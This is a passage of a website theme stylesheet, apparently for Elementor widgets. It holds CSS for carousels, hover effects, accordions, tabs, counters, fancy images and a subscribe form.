    box-shadow: 0 4.5px 10.6px rgba(112, 144, 176, 0.13), 0 15px 35px rgba(112, 144, 176, 0.2);
}

/* Hover effect */

.hover-effect-style-1 .elementor-widget-container,
.hover-effect-style-2 .elementor-widget-container {
    position: relative;
    overflow: hidden;
    transition: all ease 0.35s !important;
}

.hover-effect-style-1 .elementor-widget-container:before {
    opacity: 0;
    position: absolute;
    left: 0;
    bottom: 0;
    content: "";
    width: calc(100%);
    height: 0;
    background-color: #4732d7;
    transition: all ease 0.35s;
}

.hover-effect-style-1.active .elementor-widget-container,
.hover-effect-style-1:hover .elementor-widget-container,
.hover-effect-style-2.active .elementor-widget-container,
.hover-effect-style-2:hover .elementor-widget-container {
    transform: translateY(-10px);
}

.hover-effect-style-1.active .elementor-widget-container:before,
.hover-effect-style-1:hover .elementor-widget-container:before {
    height: 4px;
    opacity: 1;
}

/* ----------------------------------------
    Carousel Box 
---------------------------------------- */

.item-carousel {
    width: 100%;
    transition: 0s;
}

.column-1-gap-10px .item-carousel {
    width: 100%;
    margin-right: 10px;
}

.column-1-gap-20px .item-carousel {
    width: 100%;
    margin-right: 20px;
}

.column-1-gap-30px .item-carousel {
    width: 100%;
    margin-right: 30px;
}

.column-1-gap-40px .item-carousel {
    width: 100%;
    margin-right: 40px;
}

/* Gap 0 */

.column-2-gap-0px .item-carousel {
    width: calc((100%) / 2);
}

.column-3-gap-0px .item-carousel {
    width: calc((100%) / 3);
}

.column-4-gap-0px .item-carousel {
    width: calc((100%) / 4);
}

.column-5-gap-0px .item-carousel {
    width: calc((100%) / 5);
}

.column-6-gap-0px .item-carousel {
    width: calc((100%) / 6);
}

.column-2-gap-10px .item-carousel {
    width: calc((100% - 10px) / 2);
    margin-right: 10px;
}

@media (max-width: 1024px) {
    .column-2-gap-10px .item-carousel {
        width: calc((100% - 10px) / 2);
        margin-right: 10px;
    }
}

@media (max-width: 767px) {
    .column-2-gap-10px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-3-gap-10px .item-carousel {
    width: calc((100% - 20px) / 3);
    margin-right: 10px;
}

@media (max-width: 1024px) {
    .column-3-gap-10px .item-carousel {
        width: calc((100% - 10px) / 2);
        margin-right: 10px;
    }
}

@media (max-width: 767px) {
    .column-3-gap-10px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-4-gap-10px .item-carousel {
    width: calc((100% - 30px) / 4);
    margin-right: 10px;
}

@media (max-width: 1024px) {
    .column-4-gap-10px .item-carousel {
        width: calc((100% - 10px) / 2);
        margin-right: 10px;
    }
}

@media (max-width: 767px) {
    .column-4-gap-10px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-5-gap-10px .item-carousel {
    width: calc((100% - 40px) / 5);
    margin-right: 10px;
}

@media (max-width: 1024px) {
    .column-5-gap-10px .item-carousel {
        width: calc((100% - 20px) / 3);
        margin-right: 10px;
    }
}

@media (max-width: 767px) {
    .column-5-gap-10px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-6-gap-10px .item-carousel {
    width: calc((100% - 50px) / 6);
    margin-right: 10px;
}

@media (max-width: 1024px) {
    .column-6-gap-10px .item-carousel {
        width: calc((100% - 20px) / 3);
        margin-right: 10px;
    }
}

@media (max-width: 767px) {
    .column-6-gap-10px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-2-gap-20px .item-carousel {
    width: calc((100% - 20px) / 2);
    margin-right: 20px;
}

@media (max-width: 1024px) {
    .column-2-gap-20px .item-carousel {
        width: calc((100% - 20px) / 2);
        margin-right: 20px;
    }
}

@media (max-width: 767px) {
    .column-2-gap-20px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-3-gap-20px .item-carousel {
    width: calc((100% - 40px) / 3);
    margin-right: 20px;
}

@media (max-width: 1024px) {
    .column-3-gap-20px .item-carousel {
        width: calc((100% - 20px) / 2);
        margin-right: 20px;
    }
}

@media (max-width: 767px) {
    .column-3-gap-20px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-4-gap-20px .item-carousel {
    width: calc((100% - 60px) / 4);
    margin-right: 20px;
}

@media (max-width: 1024px) {
    .column-4-gap-20px .item-carousel {
        width: calc((100% - 20px) / 2);
        margin-right: 20px;
    }
}

@media (max-width: 767px) {
    .column-4-gap-20px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-5-gap-20px .item-carousel {
    width: calc((100% - 80px) / 5);
    margin-right: 20px;
}

@media (max-width: 1024px) {
    .column-5-gap-20px .item-carousel {
        width: calc((100% - 40px) / 3);
        margin-right: 20px;
    }
}

@media (max-width: 767px) {
    .column-5-gap-20px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-6-gap-20px .item-carousel {
    width: calc((100% - 100px) / 6);
    margin-right: 20px;
}

@media (max-width: 1024px) {
    .column-6-gap-10px .item-carousel {
        width: calc((100% - 40px) / 3);
        margin-right: 20px;
    }
}

@media (max-width: 767px) {
    .column-6-gap-10px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-2-gap-30px .item-carousel {
    width: calc((100% - 30px) / 2);
    margin-right: 30px;
}

@media (max-width: 1024px) {
    .column-2-gap-30px .item-carousel {
        width: calc((100% - 30px) / 2);
        margin-right: 30px;
    }
}

@media (max-width: 767px) {
    .column-2-gap-30px .item-carousel {
        width: 100%;
        margin-right: 30px;
    }
}

.column-3-gap-30px .item-carousel {
    width: calc((100% - 60px) / 3);
    margin-right: 30px;
}

@media (max-width: 1024px) {
    .column-3-gap-30px .item-carousel {
        width: calc((100% - 30px) / 2);
        margin-right: 30px;
    }
}

@media (max-width: 767px) {
    .column-3-gap-30px .item-carousel {
        width: 100%;
        margin-right: 30px;
    }
}

.column-4-gap-30px .item-carousel {
    width: calc((100% - 90px) / 4);
    margin-right: 30px;
}

@media (max-width: 1024px) {
    .column-4-gap-30px .item-carousel {
        width: calc((100% - 30px) / 2);
        margin-right: 30px;
    }
}

@media (max-width: 767px) {
    .column-4-gap-30px .item-carousel {
        width: 100%;
        margin-right: 30px;
    }
}

.column-5-gap-30px .item-carousel {
    width: calc((100% - 120px) / 5);
    margin-right: 30px;
}

@media (max-width: 1024px) {
    .column-5-gap-30px .item-carousel {
        width: calc((100% - 60px) / 3);
        margin-right: 30px;
    }
}

@media (max-width: 767px) {
    .column-5-gap-30px .item-carousel {
        width: 100%;
        margin-right: 30px;
    }
}

.column-6-gap-30px .item-carousel {
    width: calc((100% - 120px) / 6);
    margin-right: 30px;
}

@media (max-width: 1024px) {
    .column-6-gap-30px .item-carousel {
        width: calc((100% - 60px) / 3);
        margin-right: 30px;
    }
}

@media (max-width: 767px) {
    .column-6-gap-30px .item-carousel {
        width: 100%;
        margin-right: 30px;
    }
}

.column-2-gap-40px .item-carousel {
    width: calc((100% - 40px) / 2);
    margin-right: 40px;
}

@media (max-width: 1024px) {
    .column-2-gap-40px .item-carousel {
        width: calc((100% - 40px) / 2);
        margin-right: 40px;
    }
}

@media (max-width: 767px) {
    .column-2-gap-40px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-3-gap-40px .item-carousel {
    width: calc((100% - 80px) / 3);
    margin-right: 40px;
}

@media (max-width: 1024px) {
    .column-3-gap-40px .item-carousel {
        width: calc((100% - 40px) / 2);
        margin-right: 40px;
    }
}

@media (max-width: 767px) {
    .column-3-gap-40px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-4-gap-40px .item-carousel {
    width: calc((100% - 120px) / 4);
    margin-right: 40px;
}

@media (max-width: 1024px) {
    .column-4-gap-40px .item-carousel {
        width: calc((100% - 40px) / 2);
        margin-right: 40px;
    }
}

@media (max-width: 767px) {
    .column-4-gap-40px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-5-gap-40px .item-carousel {
    width: calc((100% - 160px) / 5);
    margin-right: 40px;
}

@media (max-width: 1024px) {
    .column-5-gap-40px .item-carousel {
        width: calc((100% - 80px) / 3);
        margin-right: 40px;
    }
}

@media (max-width: 767px) {
    .column-5-gap-40px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-6-gap-40px .item-carousel {
    width: calc((100% - 160px) / 6);
    margin-right: 40px;
}

@media (max-width: 1024px) {
    .column-6-gap-40px .item-carousel {
        width: calc((100% - 80px) / 3);
        margin-right: 40px;
    }
}

@media (max-width: 767px) {
    .column-6-gap-40px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-2-gap-100px .item-carousel {
    width: calc((100% - 100px) / 2);
    margin-right: 100px;
}

@media (max-width: 1024px) {
    .column-2-gap-100px .item-carousel {
        width: calc((100% - 60px) / 2);
        margin-right: 60px;
    }
}

@media (max-width: 767px) {
    .column-2-gap-100px .item-carousel {
        width: 100%;
        margin-right: 30px;
    }
}

.column-3-gap-100px .item-carousel {
    width: calc((100% - 200px) / 3);
    margin-right: 200px;
}

@media (max-width: 1024px) {
    .column-3-gap-100px .item-carousel {
        width: calc((100% - 120px) / 2);
        margin-right: 120px;
    }
}

@media (max-width: 767px) {
    .column-3-gap-100px .item-carousel {
        width: 100%;
        margin-right: 30px;
    }
}

.column-4-gap-100px .item-carousel {
    width: calc((100% - 300px) / 4);
    margin-right: 300px;
}

@media (max-width: 1024px) {
    .column-4-gap-10px .item-carousel {
        width: calc((100% - 180px) / 2);
        margin-right: 180px;
    }
}

@media (max-width: 767px) {
    .column-4-gap-100px .item-carousel {
        width: 100%;
        margin-right: 30px;
    }
}

.column-5-gap-100px .item-carousel {
    width: calc((100% - 400px) / 5);
    margin-right: 100px;
}

@media (max-width: 1024px) {
    .column-5-gap-100px .item-carousel {
        width: calc((100% - 240px) / 3);
        margin-right: 240px;
    }
}

@media (max-width: 767px) {
    .column-5-gap-100px .item-carousel {
        width: 100%;
        margin-right: 30px;
    }
}

.column-custom-gap-10px .item-carousel {
    margin: 0 5px;
}

.column-custom-gap-20px .item-carousel {
    margin: 0 10px;
}

.column-custom-gap-30px .item-carousel {
    margin: 0 15px;
}

.column-custom-gap-40px .item-carousel {
    margin: 0 20px;
}

/* Bullets */

.master-carousel-box .flickity-page-dots {
    bottom: 0;
    height: 25px;
    line-height: 25px;
    z-index: 999;
    transform: translateY(25px);
}

.master-carousel-box .flickity-page-dots .dot {
    position: relative;
    width: 8px;
    height: 8px;
    opacity: 1;
    border: 1px solid #4732d7;
    background-color: transparent;
    transition: all 0.3s ease;
    border-radius: 0;
    margin: 0 7px;
    border-radius: 50%;
}

.master-carousel-box .flickity-page-dots .dot.is-selected {
    margin-bottom: -2px;
    width: 12px;
    height: 12px;
    background-color: #4732d7;
}


.dot-accent-2 .master-carousel-box .flickity-page-dots .dot { border: 1px solid #7d8dff; }
.dot-accent-2 .master-carousel-box .flickity-page-dots .dot.is-selected { background-color: #7d8dff; }

.dot-accent-3 .master-carousel-box .flickity-page-dots .dot { border: 1px solid #ff4f5b; }
.dot-accent-3 .master-carousel-box .flickity-page-dots .dot.is-selected { background-color: #ff4f5b; }

.dot-accent-5 .master-carousel-box .flickity-page-dots .dot.is-selected { background-color: #8844ee; }


.bullets-bottom-left .master-carousel-box .flickity-page-dots {
    text-align: left;
}

.bullets-bottom-right .master-carousel-box .flickity-page-dots {
    text-align: right;
}

.master-carousel-box.bullets-0px {
    margin-bottom: 25px;
}

.master-carousel-box.bullets-10px {
    padding-bottom: 10px;
    margin-bottom: 25px;
}

.master-carousel-box.bullets-20px {
    padding-bottom: 20px;
    margin-bottom: 25px;
}

.master-carousel-box.bullets-30px {
    padding-bottom: 30px;
    margin-bottom: 25px;
}

.master-carousel-box.bullets-40px {
    padding-bottom: 40px;
    margin-bottom: 25px;
}

.master-carousel-box.bullets-50px {
    padding-bottom: 50px;
    margin-bottom: 25px;
}

.master-carousel-box.bullets-60px {
    padding-bottom: 60px;
    margin-bottom: 25px;
}

.master-carousel-box.bullets-70px {
    padding-bottom: 70px;
    margin-bottom: 25px;
}

.master-carousel-box.bullets-80px {
    padding-bottom: 80px;
    margin-bottom: 25px;
}

.master-carousel-box.bullets-90px {
    padding-bottom: 90px;
    margin-bottom: 25px;
}

.master-carousel-box.bullets-100px {
    padding-bottom: 100px;
    margin-bottom: 25px;
}

/* Arrows */

.master-carousel-box .flickity-button {
    position: absolute;
    top: 50%;
    padding: 0;
    margin: 0;
    background-color: transparent;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    transform: translateY(-50%);
    z-index: 9999;
}

.master-carousel-box .flickity-button svg {
    display: none;
}

.master-carousel-box .flickity-button.previous {
    left: -60px;
}

.master-carousel-box .flickity-button.next {
    right: -60px;
}

.master-carousel-box .flickity-button .flickity-button-icon {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    fill: #666;
    transition: all 0.3s ease;
    padding: 5%;
}

.master-carousel-box .flickity-button:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    line-height: 40px;
    font-size: 16px;
    font-family: "Font Awesome 5 Free";
    content: "\f053";
    text-align: center;
    transition: 0.3s;
    color: #ccc;
    border: 2px solid #ccc;
    border-radius: 50%;
    line-height: 36px;
}

.master-carousel-box .flickity-button.next:after {
    content: "\f054";
    padding-left: 2px;
}

.master-carousel-box .flickity-button.previous:after {
    padding-right: 2px;
}

.master-carousel-box .flickity-button:hover {
    opacity: 0.7;
}

.master-carousel-box .flickity-button:focus {
    box-shadow: none;
}

.master-carousel-box .flickity-button:disabled,
.master-carousel-box .flickity-button:disabled:hover {
    opacity: 1;
}

.arrow-position-top .flickity-button {
    top: 0;
    margin-top: -40px;
    transform: translateY(-100%);
}

.arrow-position-top .flickity-button.next {
    right: 0;
    top: 0px;
}

.arrow-position-top .flickity-button.previous {
    left: auto;
    right: 50px;
    top: 0px;
}

.arrow-position-bottom-right .flickity-button {
    bottom: 70px;
    top: unset;
    left: unset;
}

.arrow-position-bottom-right .flickity-button.next {
    right: 70px;
}

.arrow-position-bottom-right .flickity-button.previous {
    right: 145px;
    left: unset;
}

.arrow-position-middle-right .flickity-button.previous {
    left: unset;
    right: 45px;
}

@media screen and (max-width: 767px) {
    .flickity-button {
        position: static !important;
        margin-top: 20px !important;
        transform: translateY(0) !important;
    }
    .flickity-button.next {
        margin-left: 6px;
    }
    .master-carousel-box.bullets-40px {
        padding-bottom: 30px;
        margin-bottom: 25px;
    }
    .master-carousel-box.bullets-50px {
        padding-bottom: 30px;
        margin-bottom: 25px;
    }
    .master-carousel-box.bullets-60px {
        padding-bottom: 30px;
        margin-bottom: 25px;
    }
    .master-carousel-box.bullets-70px {
        padding-bottom: 30px;
        margin-bottom: 25px;
    }
    .master-carousel-box.bullets-80px {
        padding-bottom: 30px;
        margin-bottom: 25px;
    }
    .master-carousel-box.bullets-90px {
        padding-bottom: 30px;
        margin-bottom: 25px;
    }
    .master-carousel-box.bullets-100px {
        padding-bottom: 30px;
        margin-bottom: 25px;
    }
}

/* ----------------------------------------
    Quote Box 
---------------------------------------- */

.master-quote .avatar {
    float: left;
    margin-right: 35px;
    margin-top: 5px;
}

.master-quote .content-wrap {
    overflow: hidden;
}

.master-quote .desc,
.master-quote .name,
.master-quote .role {
    font-size: 18px;
    line-height: 27px;
}

.master-quote .desc p {
    margin-bottom: 27px;
}

.master-quote .name {
    display: inline-block;
    margin-bottom: 0;
    position: relative;
    padding-left: 20px;
    padding-right: 8px;
}

.master-quote .name a {
    display: inline-block;
    color: #4732d7;
}

.master-quote .name a:before {
    content: "";
    width: 12px;
    height: 2px;
    background-color: #4732d7;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.master-quote .name a:hover {
    color: #4732d7;
}

.master-quote .role {
    color: #8998c2;
}

/* ----------------------------------------
    Progress Bar 
---------------------------------------- */

.master-progress-bar {
    font-size: 16px;
    font-weight: 500;
}

.master-progress-bar .texts {
    margin-bottom: 10px;
}

.master-progress-bar .title {
    color: #26256c;
}

.master-progress-bar .percent {
    color: #7e8288;
    float: right;
    font-size: 14px;
    line-height: 1;
    font-weight: 500;
}

.master-progress-bar .progress-bar {
    height: 5px;
    background-color: #ebe5e5;
}

.master-progress-bar .progress {
    height: 100%;
    width: 0;
    background-color: #4732d7;
    transition: all 0.6s linear;
}

/* ----------------------------------------
    Video Icon
---------------------------------------- */

.master-video-icon {
    cursor: pointer;
}

.master-video-icon .btn-inner { display: inline-block; }

.master-video-icon a {
    font-size: 16px;
    position: relative;
    width: 70px;
    height: 70px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    border-radius: 50%;
    text-align: center !important;   
    z-index: 0;
    box-shadow: 0 10px 35px 0 rgba(41, 41, 32, 0.1) !important;
}

.master-video-icon a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 50%;
    background-color: rgba(255,255,255,0.3);
    animation: circle-fade-inf 2s infinite ease-in-out; transition: all 0.5s ease;
    z-index: -1
}

@keyframes circle-fade-inf {
    0% { transform: scale(1); opacity: 1; }
    100% { transform: scale(1.4); opacity: 0; }
}

.master-video-icon i { margin-left: 3%; }


.slider-video-icon.master-video-icon.small a,
.slider-video-icon.master-video-icon.small a:after {
    width: 70px;
    height: 70px;
}

.slider-video-icon.master-video-icon.big a,
.slider-video-icon.master-video-icon.big a:after {
    width: 100px;
    height: 100px;
    font-size: 20px;
}

.slider-video-icon.master-video-icon a {
    background-color: #fff;
}

.slider-video-icon.master-video-icon.style-1 a {
    background-color: #fff;
}

.slider-video-icon.master-video-icon.style-1 i {
    color: #7d8dff;
}

.slider-image-video { position: relative; }
.slider-image-video .master-video-icon { position: absolute; left: 50%; top: 50%; margin: -50px 0 0 -50px; }
.slider-image-video .master-video-icon a,
.slider-image-video .master-video-icon a:after {
    width: 100px;
    height: 100px;
    font-size: 20px;
    color: #7d8dff;
}

/* ----------------------------------------
    Fancy Image
---------------------------------------- */

.align-center.master-fancy-image {
    margin-left: auto;
    margin-right: auto;
}

.align-right .master-fancy-image {
    margin-left: auto;
    margin-right: 0;
}

.master-fancy-image .master-video-icon {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    opacity: 0;
    margin-left: -50px;
    transition: all ease 1.3s;
}

.master-fancy-image.is-in-view .master-video-icon {
    opacity: 1;
    margin-left: 0;
}

.video-left .master-fancy-image .master-video-icon {
    left: 0;
}

.video-right .master-fancy-image .master-video-icon {
    right: 0;
    left: unset;
    transform: translate(50%, -50%);
}

.master-fancy-image-holder,
.master-fancy-image-bg {
    -webkit-transition: opacity 1s 0s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 1.5s 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    transition: opacity 1s 0s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 1.5s 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    transition: opacity 1s 0s cubic-bezier(0.23, 1, 0.32, 1), transform 1.5s 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    transition: opacity 1s 0s cubic-bezier(0.23, 1, 0.32, 1), transform 1.5s 0.25s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 1.5s 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 0;
}

.master-fancy-image-bg {
    display: inline-block;
    position: absolute;
    top: 20px;
    left: 20px;
    right: 20px;
    bottom: 20px;
    z-index: 0;
    background-color: #f5ad0d;
    width: 100%;
    height: 100%;
}

.master-fancy-image-holder {
    opacity: 0;
}

.master-fancy-image-holder img {
    width: 100%;
}

.master-fancy-image-holder,
.master-fancy-image {
    position: relative;
}

.master-fancy-image.is-in-view .master-fancy-image-bg,
.master-fancy-image.is-in-view .master-fancy-image-holder {
    opacity: 1;
}

.master-fancy-image.bg-top {
    margin: 0 20px 20px 0;
}

.master-fancy-image.is-in-view.bg-top .master-fancy-image-bg {
    -webkit-transform: translate(-20px, -20px);
    transform: translate(-20px, -20px);
}

.master-fancy-image.is-in-view.bg-top .master-fancy-image-holder {
    -webkit-transform: translate(20px, 20px);
    transform: translate(20px, 20px);
}

.master-fancy-image.bg-right {
    margin: 0 0 20px 20px;
}

.master-fancy-image.is-in-view.bg-right .master-fancy-image-bg {
    -webkit-transform: translate(20px, -20px);
    transform: translate(20px, -20px);
}

.master-fancy-image.is-in-view.bg-right .master-fancy-image-holder {
    -webkit-transform: translate(-20px, 20px);
    transform: translate(-20px, 20px);
}

.master-fancy-image.bg-bottom {
    margin: 20px 0 0 20px;
}

.master-fancy-image.is-in-view.bg-bottom .master-fancy-image-bg {
    -webkit-transform: translate(20px, 20px);
    transform: translate(20px, 20px);
}

.master-fancy-image.is-in-view.bg-bottom .master-fancy-image-holder {
    -webkit-transform: translate(-20px, -20px);
    transform: translate(-20px, -20px);
}

.master-fancy-image.bg-left {
    margin: 20px 20px 0 0;
}

.master-fancy-image.is-in-view.bg-left .master-fancy-image-bg {
    -webkit-transform: translate(-20px, 20px);
    transform: translate(-20px, 20px);
}

.master-fancy-image.is-in-view.bg-left .master-fancy-image-holder {
    -webkit-transform: translate(20px, -20px);
    transform: translate(20px, -20px);
}

/* Simple Image */

.master-fancy-image img {
    width: 100%;
}

.master-fancy-image.reveal {
    display: inline-block;
}

.master-fancy-image.reveal>* {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    animation-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}

.master-fancy-image.reveal.is-in-view {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
}

.master-fancy-image.reveal>figure {
    opacity: 0;
}

.master-fancy-image.reveal.is-in-view>figure {
    -webkit-animation-name: hide-show;
    animation-name: hide-show;
}

.master-fancy-image.reveal:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #ddd;
    -webkit-transform-origin: left top;
    transform-origin: left top;
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    animation-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}

.r-10 .master-fancy-image.reveal:after {
    border-radius: 10px;
}

.r-18 .master-fancy-image.reveal:after {
    border-radius: 18px;
}

.master-fancy-image.reveal.lr.is-in-view:after {
    -webkit-animation-name: reveal-from-left;
    animation-name: reveal-from-left;
}

.master-fancy-image.reveal.rl.is-in-view:after {
    -webkit-animation-name: reveal-from-right;
    animation-name: reveal-from-right;
}

.master-fancy-image.reveal .master-video-icon {
    opacity: 0;
    margin-left: -40px;
    transition: all 1.4s ease-in;
}

.master-fancy-image.reveal.is-in-view .master-video-icon {
    opacity: 1;
    margin-left: 0;
}

.master-fancy-image.reveal.is-in-view .master-video-icon .circle-1,
.master-fancy-image.reveal.is-in-view .master-video-icon .circle-2 {
    display: none;
}

@media screen and (max-width: 1450px) {
    .master-fancy-image.stretch-custom,
    .master-fancy-image.stretch-left,
    .master-fancy-image.stretch-right { margin: 0 !important; }
}

@media screen and (max-width: 575px) {
    .video-left .master-fancy-image .master-video-icon,
    .video-right .master-fancy-image .master-video-icon {
        left: 50%;
        transform: translate(-50%, -50%);
        width: fit-content;
    }
}


/* ----------------------------------------
    List
---------------------------------------- */

.master-list .icon-wrap {
    position: absolute;
    width: 18px;
    height: 18px;
    line-height: 18px;
    text-align: center;
    border-radius: 50%;
    background-color: #17c434;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    margin-top: -1px;
    z-index: 9999;
    font-size: 18px;
}

.master-list .content-wrap {
    font-size: 17px;
    font-weight: 500;
    color: #373737;
}

/* ----------------------------------------
    Counter
---------------------------------------- */

.master-counter {
    transition: all ease 0.35s;
}

.master-counter .inner {
    display: inline-block;
    position: relative;
}

.master-counter .icon-wrap {
    font-size: 18px;
    line-height: normal;
    color: #4732d7;
    margin-bottom: 24px;
}

.master-counter.icon-inline-yes .icon-wrap {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 9999;
}

.master-counter.icon-inline-yes .number-wrap {
    padding-left: 62px;
}

.master-counter .number-wrap {
    font-size: 42px;
    line-height: 1;
    font-weight: 500;
    color: #26256c;
    margin-bottom: 8px;
}

.master-counter .title {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 6px;
}

.master-counter .desc {
    font-size: 16px;
    line-height: 24px;
}

/* ----------------------------------------
    Accordions
---------------------------------------- */

.master-accordions .title .arrow {
    position: absolute;
    color: #26256c;
    font-size: 16px;
    right: 0;

}

.master-accordions .item:last-child {
    margin-bottom: 0 !important;
}

.master-accordions .content {
    display: none;
}

.master-accordions .item { border-bottom: 1px solid #e7e7e7; }
   
.master-accordions {
    overflow: hidden;
}

.master-accordions .title {
    position: relative;
    font-size: 18px;
    line-height: 27px;
    font-weight: 700;
    color: #26256c;
    cursor: pointer;
    padding: 26px 0;
}

.master-accordions .item .arrow {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -13px;
}

.master-accordions .item .arrow:after {
    content: "\e9b1";
    font-family: 'Feather';
}

.master-accordions .item.active .arrow {
    color: #26256c;
}

.master-accordions .item.active .arrow:after {
    content: "\e996";
}

.master-accordions .title h3 {
    transition: 0.3s;
    margin-bottom: 0;
    display: inline-block;
    float: left;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    font-weight: inherit;
    display: flex;
    justify-content: center;
    flex-direction: column;
}

.master-accordions .content {
    padding: 0 0 30px 0;
    display: none;
}

.master-accordions .content p {
    margin-bottom: 0;
}


/* ----------------------------------------
    Tabs
---------------------------------------- */

.master-tabs {
    position: relative;
}

.master-tabs .tab-link-wrap {
    list-style: none;
    margin: 0;
    overflow: hidden;
    width: 100%;
    display: flex;
    position: relative;
}

.master-tabs .tab-link {
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    line-height: 1;
    display: inline-block;
    white-space: nowrap;
    vertical-align: middle;
    text-align: center;
    cursor: pointer;
    color: #7e8288;
    padding: 22px 25px;
    transition: color 0.3s ease;
    position: relative;
    border-bottom-color: transparent;
}

.master-tabs .tab-link.active:after,
.master-tabs .tab-link.active:before {
    position: absolute;
    top: 100%;
    left: 100%;
    content: "";
    width: 1000px;
}

.master-tabs .tab-link.active:before {
    right: 100%;
    left: unset;
}

.master-tabs .tab-link .hover-effect {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    background-color: #4732d7;
    transition: all ease 0.35s;
}

.master-tabs .tab-link:hover .hover-effect {
    width: 100%;
    left: 0;
}

.tabs-hover-enable .master-tabs .tab-link .hover-effect {
    height: 3px;
}

.tabs-hover-enable .master-tabs .tab-link.active .hover-effect {
    width: 100%;
}

.master-tabs .tab-link:last-child {
    margin-right: 0 !important;
}

.master-tabs .tab-content {
    display: none;
    padding: 30px 0 0;
}

.master-tabs .tab-content.active {
    display: block;
}

.master-tabs .tab-content p:last-child {
    margin-bottom: 0;
}

.tab-nav-left .master-tabs .tab-link-wrap {
    justify-content: flex-start;
}

.tab-nav-right .master-tabs .tab-link-wrap {
    justify-content: flex-end;
}

.tab-nav-center .master-tabs .tab-link-wrap {
    justify-content: center;
}

.tab-nav-justify .master-tabs .tab-link-wrap {
    justify-content: space-evenly;
}

.tab-nav-justify .master-tabs .tab-link-wrap .tab-link {
    width: 100%;
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
}

.master-tabs .tab-link-wrap .tab-link .icon-image {
    margin-right: auto;
    margin-left: auto;
}

/* extra class */

.sep-full-screen .master-tabs .tab-link-wrap {
    position: relative;
    overflow: visible;
}

.sep-full-screen .master-tabs .tab-link-wrap:after {
    position: absolute;
    width: 100vw;
    height: 100%;
    content: "";
    background-color: #fff;
    box-shadow: 0 5px 40px 0 rgba(0, 0, 0, 0.05);
    bottom: 0;
    left: calc((-100vw + 100%) / 2);
    z-index: -1;
}

.sep-full-screen.dark .master-tabs .tab-link-wrap:after {
    background-color: #26256c;
}

@media screen and (max-width: 575px) {
    .master-tabs .tab-link-wrap {
        display: block;
    }
    .master-tabs .tab-link {
        display: block;
        max-width: 100% !important;
        border: 1px solid rgba(130, 130, 130, 0.15);
        padding: 20px !important;
    }
    .master-tabs .icon-wrap.icon-image {
        display: none;
    }
}

/* ----------------------------------------
    Parallax Images
---------------------------------------- */

.master-parallax-box {
    position: relative;
    width: 100%;
}

.master-parallax-item {
    position: absolute;
    display: inline-block;
    overflow: hidden;
}

.master-parallax-item img {
    width: 100%;
    height: auto;
}

/* ----------------------------------------
    Subscribe Form
---------------------------------------- */

.master-subscribe-form .input-wrap {
    margin-right: 5px;
    flex-grow: 1;
}

.master-subscribe-form input {
    background-color: rgba(255, 255, 255, 0.3);
    border-color: rgba(168, 170, 173, 0.3);
    width: 100%;
    max-width: 100%;
    margin-bottom: 0;
    height: 56px;
}

.master-subscribe-form button {
    background-color: #4732d7;
    color: #fff;
    border-radius: 3px;
}

.master-subscribe-form button:hover {
    background-color: #fff;
    color: #4732d7;
    border-color: #fff;
}

.master-subscribe-form input::placeholder {
    color: #aaa;
    opacity: 1;
}

.master-subscribe-form input:-ms-input-placeholder {
    color: #aaa;
}

.master-subscribe-form input::-ms-input-placeholder {
    color: #aaa;
}

.master-subscribe-form .mc4wp-form-fields {
    display: flex;
}

.align-center .master-subscribe-form .mc4wp-form-fields {
    margin: 0 auto;
}

.align-right .master-subscribe-form .mc4wp-form-fields {
    margin-right: 0;
    margin-left: auto;
}

.master-subscribe-form.style-2 input {
    background-color: transparent;
